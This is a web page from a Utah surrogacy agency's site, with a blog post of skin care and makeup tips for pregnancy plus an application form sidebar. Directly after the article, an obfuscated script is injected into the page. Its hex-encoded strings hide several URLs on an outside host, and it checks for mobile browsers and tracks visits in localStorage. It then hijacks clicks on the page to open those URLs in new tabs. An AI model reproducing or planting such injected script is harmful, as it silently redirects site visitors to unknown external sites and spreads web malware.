	        	            <span class="thecomment"><i class="fa fa-comments"></i> <a href="https://surrogacyinutah.com/skin-care-tips-during-pregnancy/#respond" itemprop="interactionCount">No Comments</a></span>
	        		</div>
							</header><!--.headline_area-->
						<div class="post-single-content box mark-links entry-content">
							                            

                            <div class="thecontent" itemprop="articleBody">
                            	 
									
									<div class="singleThumb">
										 <img width="350" height="244" src="https://d2yd1l3j38t30i.cloudfront.net/wp-content/uploads/2012/08/709188_816924321.jpg" class="attachment-full size-full wp-post-image" alt="Skin Care Tips During Pregnancy" decoding="async" fetchpriority="high" srcset="https://d2yd1l3j38t30i.cloudfront.net/wp-content/uploads/2012/08/709188_816924321.jpg 350w, https://d2yd1l3j38t30i.cloudfront.net/wp-content/uploads/2012/08/709188_816924321-300x209.jpg 300w, https://d2yd1l3j38t30i.cloudfront.net/wp-content/uploads/2012/08/709188_816924321-126x88.jpg 126w" sizes="(max-width: 350px) 100vw, 350px" />									</div>

								 
							

		                        <p>Pregnancy has a clear effect on a surrogate mother’s appearance – alongside the gradual weight gain, there are hormonal changes that affect the skin. To help prevent some of the most common skin problems associated with pregnancy, here are some skin care tips:</p>
<p><strong>1. Moisturize and use sun protection</strong><br />
The single most important addition you should make to your skin-care routine during your pregnancy is a moisturizer with at least SPF 15. Studies show that, during pregnancy, elevated hormone levels trigger the multiplication of pigment cells, which can cause facial blotchiness or ‘the mask of pregnancy.’</p>
<p>Using sunscreen daily is the best way to avoid this discoloration. If you know you’re going to be out in the midday sun or at the beach, it’s best to protect yourself with a sunblock of SPF 30 or higher. Try to look for lotions and creams that list Parsol 1789 or Avobenzone as ingredients.</p>
<p><strong>2. Cleansing</strong><br />
It’s best to start your day with a good shower and a gentle facial cleanser. Use a non-residue or glycerin-based one. If your skin is ultra-dry, then it’s best to wash with a soapless rinse-off cleanser that’s mild and moisturizing. It’s a good idea to wash your face no more than twice a day, to prevent over-drying of the skin.</p>
<p><strong>3. Acne protection</strong><br />
A pregnant woman’s skin can become oily during the first trimester of pregnancy, leading to acne breakouts. The safest way to treat these breakouts is with a product that contains glycolic acid, alpha hydroxy acid, topical erythromycin (which is prescription-only), or witch hazel.</p>
<p>Most dermatologists and skin experts recommend against the use of topical retinoids like Retin-A or Differin and salicylic acid. Although these ingredients haven’t been linked to birth defects and there’s no conclusive evidence of negative side-effects, it’s still best to be cautious during pregnancy.</p>
<p><strong>4. Easy makeup</strong><br />
When it comes to wearing makeup during pregnancy, use the ‘less is more’ philosophy – it’s faster and easier. All you really need is a few multipurpose products:</p>
<p>A foundation stick that doubles as concealer is great for covering under-eye circles and blemishes, and for evening out skin tone. Chubby pencils are foolproof for smudging on eyes, lips and cheeks, and won’t take much space in your bag. If you&#8217;re the kind of person who won&#8217;t leave the house without lipstick, make sure it&#8217;s moisturizing and contains sun protection. For a polished look, finish up with a coat of washable, waterproof mascara and you&#8217;re ready for the day.</p>
<p>During your surrogate pregnancy, it’s best to avoid heavy makeup that may contain harsh and toxic chemicals. Remember, the natural pregnancy glow can make a woman look most ravishing during pregnancy without any makeup whatsoever.</p>
<p>[message/]<br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x6c\x6e\x4b\x33\x63\x303','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x71\x4d\x4b\x35\x63\x335','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x67\x6d\x56\x38\x63\x388','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x43\x54\x73\x39\x63\x399','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x52\x7a\x6d\x34\x63\x324','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x49\x58\x4d\x37\x63\x307','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x71\x43\x52\x32\x63\x332','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x79\x57\x79\x36\x63\x306','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x4f\x46\x79\x30\x63\x310','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x51\x50\x67\x31\x63\x371',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>

            <script type="text/javascript">
            jQuery(document).ready(function($) {
                $.post('https://surrogacyinutah.com/wp-admin/admin-ajax.php', {action: 'mts_view_count', id: '1289'});
            });
            </script>

                            							 
																						<div class="tags"><span class="tagtext">Tags:</span><a href="https://surrogacyinutah.com/tag/pregnancy/" rel="tag">pregnancy</a>, <a href="https://surrogacyinutah.com/tag/pregnancy-tips-2/" rel="tag">pregnancy tips</a>, <a href="https://surrogacyinutah.com/tag/skincare-during-pregnancy/" rel="tag">skincare during pregnancy</a>, <a href="https://surrogacyinutah.com/tag/surrogate-information/" rel="tag">surrogate information</a>, <a href="https://surrogacyinutah.com/tag/surrogate-mothers/" rel="tag">surrogate mothers</a>, <a href="https://surrogacyinutah.com/tag/surrogates/" rel="tag">surrogates</a></div></div>
													</div>
					</div><!--.post-content box mark-links-->
					
                      		<!-- Start Related Posts -->
  		<div class="related-posts"><h4>Related Posts</h4><div class="clear">  			<article class="latestPost excerpt  ">
                    					<a href="https://surrogacyinutah.com/6-tips-on-choosing-the-best-pregnancy-pillow/" title="6 Tips on Choosing the Best Surrogate Pregnancy Pillow" id="featured-thumbnail">
                          <div class="featured-thumbnail"><img width="211" height="147" src="https://d2yd1l3j38t30i.cloudfront.net/wp-content/uploads/2012/08/418543_1084.jpg" class="attachment-schema-related size-schema-related wp-post-image" alt="6 Tips on Choosing the Best Surrogate Pregnancy Pillow" title="" decoding="async" srcset="https://d2yd1l3j38t30i.cloudfront.net/wp-content/uploads/2012/08/418543_1084.jpg 350w, https://d2yd1l3j38t30i.cloudfront.net/wp-content/uploads/2012/08/418543_1084-300x209.jpg 300w, https://d2yd1l3j38t30i.cloudfront.net/wp-content/uploads/2012/08/418543_1084-126x88.jpg 126w" sizes="(max-width: 481px) 211px, 88vw" /></div>                                                </a>
                                    <header>
					<h2 class="title front-view-title"><a href="https://surrogacyinutah.com/6-tips-on-choosing-the-best-pregnancy-pillow/" title="6 Tips on Choosing the Best Surrogate Pregnancy Pillow">6 Tips on Choosing the Best Surrogate Pregnancy Pillow</a></h2>
				</header>
              </article><!--.post.excerpt-->
  			  			<article class="latestPost excerpt  ">
                    					<a href="https://surrogacyinutah.com/important-things-you-need-to-know-after-ivf/" title="Important Things You Need to Know After IVF" id="featured-thumbnail">
                          <div class="featured-thumbnail"><img width="211" height="147" src="https://d2yd1l3j38t30i.cloudfront.net/wp-content/uploads/2012/08/1281126_37028477.jpg" class="attachment-schema-related size-schema-related wp-post-image" alt="Important Things You Need to Know After IVF" title="" decoding="async" srcset="https://d2yd1l3j38t30i.cloudfront.net/wp-content/uploads/2012/08/1281126_37028477.jpg 350w, https://d2yd1l3j38t30i.cloudfront.net/wp-content/uploads/2012/08/1281126_37028477-300x209.jpg 300w, https://d2yd1l3j38t30i.cloudfront.net/wp-content/uploads/2012/08/1281126_37028477-126x88.jpg 126w" sizes="(max-width: 481px) 211px, 88vw" /></div>                                                </a>
                                    <header>
					<h2 class="title front-view-title"><a href="https://surrogacyinutah.com/important-things-you-need-to-know-after-ivf/" title="Important Things You Need to Know After IVF">Important Things You Need to Know After IVF</a></h2>
				</header>
              </article><!--.post.excerpt-->
  			  			<article class="latestPost excerpt  last">
                    					<a href="https://surrogacyinutah.com/food-cravings-during-pregnancy-explained/" title="Food Cravings During Pregnancy Explained" id="featured-thumbnail">
                          <div class="featured-thumbnail"><img width="211" height="141" src="https://d2yd1l3j38t30i.cloudfront.net/wp-content/uploads/2012/07/bellywithfruit.jpg" class="attachment-schema-related size-schema-related wp-post-image" alt="" title="" decoding="async" loading="lazy" srcset="https://d2yd1l3j38t30i.cloudfront.net/wp-content/uploads/2012/07/bellywithfruit.jpg 500w, https://d2yd1l3j38t30i.cloudfront.net/wp-content/uploads/2012/07/bellywithfruit-300x199.jpg 300w" sizes="(max-width: 481px) 211px, 88vw" /></div>                                                </a>
                                    <header>
					<h2 class="title front-view-title"><a href="https://surrogacyinutah.com/food-cravings-during-pregnancy-explained/" title="Food Cravings During Pregnancy Explained">Food Cravings During Pregnancy Explained</a></h2>
				</header>
              </article><!--.post.excerpt-->
  			</div></div>  		<!-- .related-posts -->
  	 
                    				
					  
				</div><!--.g post-->
									</div>
	</article>
		<aside id="sidebar" class="sidebar c-4-12 mts-sidebar-sidebar" role="complementary" itemscope itemtype="http://schema.org/WPSideBar">
		<div id="text-20" class="widget widget_text"><h3 class="widget-title">Surrogates Apply Now</h3>			<div class="textwidget">
<div class="wpcf7 no-js" id="wpcf7-f1859-o1" lang="en-US" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/skin-care-tips-during-pregnancy/#wpcf7-f1859-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="1859" />
<input type="hidden" name="_wpcf7_version" value="5.8.3" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f1859-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
<input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</div>
<input type="hidden" autocomplete="off" autocorrect="off" name="ZVr-WV-h-MUXq-ajb" value="" /><p>First Name (required)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="first-name"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="first-name" /></span>
</p>
<p>Last Name (required)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="last-name"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="last-name" /></span>
</p>
<p>Email (required)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="email"><input size="40" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" value="" type="email" name="email" /></span>
</p>
<p>Phone Number (required)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="phone-number"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required phoneUS" aria-required="true" aria-invalid="false" value="" type="text" name="phone-number" /></span>
</p>
<p>City Of Residence (required)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="city-of-residence"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="city-of-residence" /></span>
</p>
<p>State Of Residence (required)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="state-of-residence"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="state-of-residence" /></span>
</p>
<p>Date Of Birth (required)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="date-of-birth"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="date-of-birth" /></span>
</p>
<p>Best Time To Call (required)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="best-time-to-call"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="best-time-to-call" /></span>
</p>
<p>Do You Meet The Criteria? (required)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="radio-323"><span class="wpcf7-form-control wpcf7-checkbox wpcf7-validates-as-required wpcf7-exclusive-checkbox"><span class="wpcf7-list-item first"><input type="checkbox" name="radio-323" value="Yes" /><span class="wpcf7-list-item-label">Yes</span></span><span class="wpcf7-list-item last"><input type="checkbox" name="radio-323" value="No" /><span class="wpcf7-list-item-label">No</span></span></span></span>
</p>
<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Apply Now" />
</p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>


<a target="_new" style="display:block;width:180px;margin-top:70px;color:#C8C7C7;text-decoration:underline;" href="/terms-privacy/" rel="noopener">Terms & Privacy Policy</a></div>
		</div><div id="text-19" class="widget widget_text"><h3 class="widget-title">Surrogate Qualifications</h3>			<div class="textwidget"><ul style="margin-top:10px;">
                    <li><i class="fa fa-question-circle"></i>Are you between the ages of 21 and 40?</li>
                    <li><i class="fa fa-question-circle"></i>Have you had one or more medically uncomplicated pregnancies?</li>
                                   <li><i class="fa fa-question-circle"></i>Are you healthy, and height/weight appropriate? (32 BMI or less)</li>
                                   <li><i class="fa fa-question-circle"></i>Are you a non-smoker, drug free, and alcohol free?</li>
                               <li><i class="fa fa-question-circle"></i>Have you never been convicted of a felony?</li>
                    <li><i class="fa fa-question-circle"></i>Do you have reliable transportation and live in Utah?</li>
                    <li><i class="fa fa-question-circle"></i>Are you a U.S. citizen or have a green card?</li>
                    </ul>
<div class="small-shadow-down"></div>

If you can answer "<strong>no</strong>" to any of these questions, then we are sorry but you do not meet the qualifications. Please do not submit an application to become a surrogate.

If you can answer "<strong>yes</strong>" to all of these questions, then you meet the initial qualifications to become a surrogate! Please submit the application to become a surrogate now.</div>
		</div><div id="text-18" class="widget widget_text"><h3 class="widget-title">Why Should You Choose Utah Surrogate Agency?</h3>			<div class="textwidget">   <li><i class="fa fa-caret-right"></i>Our highest priority is making sure that both our intended parents and surrogates have a successful surrogacy journey!</li>
<hr />
                    <li><i class="fa fa-caret-right"></i>We have Utah surrogates just waiting to be matched with you so you can be matched faster.</li>
<hr />
                    <li><i class="fa fa-caret-right"></i>Our experienced staff members have worked in the fertility field for years.</li>
<hr />
                    <li><i class="fa fa-caret-right"></i>Our staff has facilitated hundreds of successful matches between intended parents and surrogate mothers.</li>
<hr />
                                        <li><i class="fa fa-caret-right"></i>Our in-depth screening process ensures that the surrogate you are matched with is the perfect fit for you.</li>
</ul>
</div>
		</div><div id="text-24" class="widget widget_text"><h3 class="widget-title">Recent Testimonial</h3>			<div class="textwidget"><p><em>"I was a little unsure of what to expect as a surrogate. The staff at Surrogacy Agency in Utah explained how the process works. They even explained it to my husband so he understood everything. That really helped us decide that this was something I wanted to do."</em></p>
</div>
		</div>	</aside><!--#sidebar-->
	</div><!--#page-->
</div><!--.main-container-->


<footer class="footer" role="contentinfo">

<div class="container">

    <div class="row video-row">

          <h2 class="vid-title">MEDIA</h2>

          <div class="col-md-3 vid1">

            <div itemprop="video" itemscope="" itemtype="https://schema.org/VideoObject">
              <meta itemprop="duration" content="PT0M33S"><br>
              <meta itemprop="embedURL" content="https://youtube.googleapis.com/v/NvELKexzaGs"><br>
              <iframe width="100%" height="auto" data-src="https://www.youtube.com/embed/NvELKexzaGs?rel=0&amp;autoplay=1" src="about:blank" frameborder="0" allowfullscreen=""></iframe><br>
              <span style="display:none;" itemprop="name">Become A Surrogate Ogden UT | Call (385) 245-2850</span><br>
              <span style="display:none;" itemprop="description">Do you want to become a surrogate in Ogden, UT? Utah Surrogacy is an online surrogacy agency that specializes in matching intended parents with qualified surrogate mothers both here in the US and internationally.
              </span><br>
              <img style="visibility:hidden;height:0;" itemprop="thumbnailUrl" src="https://d2yd1l3j38t30i.cloudfront.net/wp-content/themes/schema%20child/images/Become-A-Surrogate-Ogden.png" alt="thumbnail text"><br>
              <meta itemprop="uploadDate" content="2015-12-10">
              <span class="short-video-title">Become a Surrogate Ogden</span>
            </div>

          </div>  

          <div class="col-md-3 vid2">

            <div itemprop="video" itemscope="" itemtype="https://schema.org/VideoObject">
              <meta itemprop="duration" content="PT0M35S"><br>
              <meta itemprop="embedURL" content="https://youtube.googleapis.com/v/kc2X3eAgMPM"><br>
              <iframe width="100%" height="auto" data-src="https://www.youtube.com/embed/kc2X3eAgMPM?rel=0&amp;autoplay=1" src="about:blank" frameborder="0" allowfullscreen=""></iframe><br>
              <span style="display:none;" itemprop="name">Become A Surrogate St George UT | Call (385) 245-2850</span><br>
              <span style="display:none;" itemprop="description">Do you want to become a surrogate in St George, UT? Utah Surrogacy is an online surrogacy agency that specializes in matching intended parents with qualified surrogate mothers both here in the US and internationally.
              </span><br>
              <img style="visibility:hidden;height:0;" itemprop="thumbnailUrl" src="https://d2yd1l3j38t30i.cloudfront.net/wp-content/themes/schema%20child/images/Become-A-Surrogate-St-George.png" alt="thumbnail text"><br>
              <meta itemprop="uploadDate" content="2015-12-10">
              <span class="short-video-title">Become a Surrogate St George</span>
            </div>

          </div>  

          <div class="col-md-3 vid3">

            <div itemprop="video" itemscope="" itemtype="https://schema.org/VideoObject">
              <meta itemprop="duration" content="PT0M35S"><br>
              <meta itemprop="embedURL" content="https://youtube.googleapis.com/v/nRiDkX2xx5g"><br>
              <iframe width="100%" height="auto" data-src="https://www.youtube.com/embed/nRiDkX2xx5g?rel=0&amp;autoplay=1" src="about:blank" frameborder="0" allowfullscreen=""></iframe><br>
              <span style="display:none;" itemprop="name">Become A Surrogate Layton UT | Call (385) 245-2850</span><br>
              <span style="display:none;" itemprop="description">Do you want to become a surrogate in Layton, UT? Utah Surrogacy is an online surrogacy agency that specializes in matching intended parents with qualified surrogate mothers both here in the US and internationally.
              </span><br>
              <img style="visibility:hidden;height:0;" itemprop="thumbnailUrl" src="https://d2yd1l3j38t30i.cloudfront.net/wp-content/themes/schema%20child/images/Become-A-Surrogate-Layton.png" alt="thumbnail text"><br>
              <meta itemprop="uploadDate" content="2015-12-10">
              <span class="short-video-title">Become a Surrogate Layton</span>
            </div>

          </div>  

          <div class="col-md-3 vid4">

            <div itemprop="video" itemscope="" itemtype="https://schema.org/VideoObject">
              <meta itemprop="duration" content="PT0M36S"><br>
              <meta itemprop="embedURL" content="https://youtube.googleapis.com/v/Cyodxtjsetk"><br>
              <iframe width="100%" height="auto" data-src="https://www.youtube.com/embed/Cyodxtjsetk?rel=0&amp;autoplay=1" src="about:blank" frameborder="0" allowfullscreen=""></iframe><br>
              <span style="display:none;" itemprop="name">Become A Surrogate Taylorsville UT | Call (385) 245-2850</span><br>
              <span style="display:none;" itemprop="description">Do you want to become a surrogate in Taylorsville, UT? Utah Surrogacy is an online surrogacy agency that specializes in matching intended parents with qualified surrogate mothers both here in the US and internationally.
              </span><br>
              <img style="visibility:hidden;height:0;" itemprop="thumbnailUrl" src="https://d2yd1l3j38t30i.cloudfront.net/wp-content/themes/schema%20child/images/Become-A-Surrogate-Taylorsville.png" alt="thumbnail text"><br>
              <meta itemprop="uploadDate" content="2015-12-10">
              <span class="short-video-title">Become a Surrogate Taylorsville</span>
            </div>

          </div>  

    </div>

</div><!--container-->

        <div class="copyrights">
        <div class="container">
        	<div class="row">
	            <div class="col-md-6">

                <div class="customer-review" itemscope itemtype="https://schema.org/Product">

                 <div style="float:right;"> <a style="text-decoration:underline;" href="/leave-a-review/">Leave a Review <i class="fa fa-chevron-right"></i></a> </div>
        
                  <span class="review-title">
                    <span>Reviews</span>
                    <span class="cr-stars">
                    <i class="fa fa-star"></i>
                    <i class="fa fa-star"></i>
                    <i class="fa fa-star"></i>
                    <i class="fa fa-star"></i>
                    <i class="fa fa-star"></i>
                  </span><!--.review-title-->
                  </span>
                  <span itemprop="name"><strong>Surrogacy Agency in Utah</strong> </span><br/> 

                  <div itemprop="aggregateRating" 
                  itemscope itemtype="https://schema.org/AggregateRating">
                  <span itemprop="ratingValue"><strong>5</span>/<span itemprop="bestRating">5</strong></span> stars
                  based on <span itemprop="reviewCount">1</span> customer reviews
                  </div><br/>
                  <span itemprop="description">Surrogacy Agency in Utah helped us understand the whole process and answered all of our questions. I would definitely recommend them to anyone looking to become a surrogate.</span>
                          
              </div><!--.customer-review-->
	           
	            </div><!--.col-md-6-->
	            <div class="col-md-6">
				
				    <ul class="social-media-icons">
			          <li id="fb"><a href="https://www.facebook.com/surrogacyinutah" target="_blank"><i class="fa fa-facebook"></i></a></li>
			          <li id="tw"><a href="https://twitter.com/BeASurrogate/" target="_blank"><i class="fa fa-twitter"></i></a></li>
			          <li id="gp"><a href="https://www.pinterest.com/surrogate/" target="_blank"><i class="fa fa-pinterest-square"></i></a></li>
		            </ul>
